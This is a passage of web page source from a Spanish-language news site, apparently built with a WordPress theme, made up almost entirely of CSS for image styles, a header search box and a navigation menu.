                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a,
                .td-single-image-style-round a:before,
                .td-single-image-style-round-border a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-shadow a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle a:before,
                .td-single-image-style-circle-border a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-shadow a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-round a:after,
                .td-single-image-style-round-border a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-shadow a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle a:after,
                .td-single-image-style-circle-border a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-shadow a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  border-radius: 50%;
                }.td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-round-outline a:before:before,
                .td-single-image-style-round-border-shadow a:before:before,
                .td-single-image-style-circle-outline a:before:before,
                .td-single-image-style-circle-border-shadow a:before:before,
                .td-single-image-style-round-outline a:after:before,
                .td-single-image-style-round-border-shadow a:after:before,
                .td-single-image-style-circle-outline a:after:before,
                .td-single-image-style-circle-border-shadow a:after:before,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after,
                .td-single-image-style-round-outline a:before:after,
                .td-single-image-style-round-border-shadow a:before:after,
                .td-single-image-style-circle-outline a:before:after,
                .td-single-image-style-circle-border-shadow a:before:after,
                .td-single-image-style-round-outline a:after:after,
                .td-single-image-style-round-border-shadow a:after:after,
                .td-single-image-style-circle-outline a:after:after,
                .td-single-image-style-circle-border-shadow a:after:after{
                  border-radius: 50%;
                }.td-single-image-style-circle a,
                .td-single-image-style-circle-border a,
                .td-single-image-style-circle-outline a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a{
                  height: 0;
                  padding-bottom: 100%;
                }.tdi_55 .td_single_image_bg{
					height: 100px;
					padding-bottom: 0;
				
				background-size: contain;
				
                background-repeat: no-repeat;
				
                background-position: center top;
				}.tdi_55:hover .td_single_image_bg:before{
                    opacity: 0;
                }#td-video-modal.tdi_55_m .td-vm-content-wrap{
				    background-color: #ffffff;
				}@media (max-width: 767px) {
                  .td-stretch-content .td_block_single_image {
                    margin-right: -20px;
                    margin-left: -20px;
                  }
                }@media (max-width: 767px) {
                  .td-single-image-style-border,
                  .td-single-image-style-round-border,
                  .td-single-image-style-circle-border,
                  .td-single-image-style-outline,
                  .td-single-image-style-bordered-shadow,
                  .td-single-image-style-round-outline,
                  .td-single-image-style-round-border-shadow,
                  .td-single-image-style-circle-outline,
                  .td-single-image-style-circle-border-shadow {
                    margin-bottom: 32px;
                  }
                }
</style>
<div class="tdi_55_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_55_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div><style> </style></div></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-top:5px !important;
margin-right:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_56 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 18px;
					height: 18px;
					line-height:  18px;
                
                    color: #000000;
                }.tdi_56 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_56 .tdb-search-icon-svg{
                    width: 18px;
					height: 18px;
                }.tdi_56{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_56 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 15px;
                
                    font-family:PT Mono !important;font-weight:700 !important;
                }.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_56 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_56 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_56 .tdb-drop-down-search-inner,
                .tdi_56 .tdb-search-form,
                .tdi_56 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_56 .tdb-head-search-form-input,
                .tdi_56 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_56 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_56 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_56 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_56 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    color: #ffffff;
                
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                
                    font-family:Fira Sans !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                
                    border-color: #f2f2f2;
                }.tdi_56 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:PT Mono !important;font-size:12px !important;font-style:normal !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_56 .tdb-head-search-btn svg,
                .tdi_56 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_56 .tdb-head-search-btn:hover i{
                    color: #000000;
                }.tdi_56 .tdb-head-search-btn:hover svg,
                .tdi_56 .tdb-head-search-btn:hover svg *{
                    fill: #000000;
                }.tdi_56 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_56 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_56 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px -1px rgba(0,0,0,0.2);
                }.tdi_56 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_56 .tdb-head-search-form-btn svg,
                .tdi_56 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_56 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-90deg,#ffe53f,#ffcd3f);background: linear-gradient(-90deg,#ffe53f,#ffcd3f);
                }.tdi_56 .result-msg,
                .tdi_56 .result-msg a{
                    color: #ffffff;
                }.tdi_56 .result-msg a:hover{
                    color: #000000;
                }.tdi_56 .tdb-head-search-form-input{
                    font-family:PT Mono !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_56 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_56 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_56 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_56 .td-module-container:before{
					bottom: -15px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_56 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_56 .entry-thumb{
					background-position: center 20%;
				}.tdi_56 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_56 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_56 .td-image-container,
				.ie11 .tdi_56 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_56 .td-module-meta-info,
				.ie11 .tdi_56 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_56 .td-post-vid-time{
					display: block;
				}.tdi_56 .td-module-meta-info{
					padding: 0 0 0 15px;
				}.tdi_56 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_56 .td-excerpt{
					margin: 6px 0 10px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_56 .td-post-category{
					padding: 4px 5px 3px;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_56 .td-read-more{
					display: none;
				}.tdi_56 .td-author-date{
					display: inline;
				}.tdi_56 .td-post-author-name{
					display: none;
				}.tdi_56 .entry-review-stars{
					display: none;
				}.tdi_56 .td-icon-star,
                .tdi_56 .td-icon-star-empty,
                .tdi_56 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56 .td-module-comments{
					display: none;
				}.tdi_56 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				
                    border-color: #000000;
                }.tdi_56 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.td-theme-wrap .tdi_56 .td_module_wrap:hover .td-module-title a,
				.tdi_56 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_56 .tdb-search-form{
                    padding: 20px;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_56 .result-msg{
                    padding: 6px 0;
                }.tdi_56 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -10px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_56 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_56 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_56 .tdb-search-icon-svg{
                    width: 39px;
					height: 39px;
                }.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 380px;
                }.tdi_56 .tdb-search-form{
                    padding: 20px;
                }.tdi_56 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                
                    font-family:Fira Sans !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_56 .result-msg{
                    padding: 4px 0;
                
                    font-family:PT Mono !important;font-size:10px !important;font-style:normal !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_56 .tdb-head-search-form-input{
                    font-family:PT Mono !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_56 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_56 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -10px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #026ba2;
                }.tdi_56 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_56 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_56 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -15px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://infoandes.pe/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active2 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_57{
border-style:double !important;
border-color:#888888 !important;
border-width: 0px 0px 4px 0px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
